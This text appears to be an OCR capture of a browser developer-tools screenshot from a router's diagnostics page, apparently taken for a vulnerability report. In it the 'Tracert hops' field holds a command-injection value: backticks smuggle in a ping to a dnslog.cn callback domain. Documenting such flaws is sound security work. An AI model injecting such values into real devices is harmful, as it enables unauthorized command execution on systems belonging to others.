 Elements Console Sources Network Performance »
<input type="hidden" name="action_mode" value>
<input type="hidden" name="next_page" value=
"sysDiag.html">
<input type="hidden" name="current_page" value=
"sysDiag.html">
▼<table class="table01">
▼<tbody>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr style="display:none;">…</tr>
▼<tr>
<td nowrap>Tracert hops:</td>
▼<td>
<input class="text" id="trHops" maxlength="2"
size="5" name="trHops" value="20`ping -c 3
abcdef.r4y19h.dnslog.cn`" autocomplete="off"> ==
"(1-30)"
</td>
</tr>
</tbody>
</table>
<br>
▶<table class="table01">…</table>
<br>
▶<div class="buttondiv">…</div>
</form>
</td>
▶<td align="center" valign="top" class="right">…</td>
</tr>
</tbody>
</table>
</body>
... body table tbody tr td #Diagnosis table tbody tr td input#trHops.text
Styles Computed Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
input { style.css:309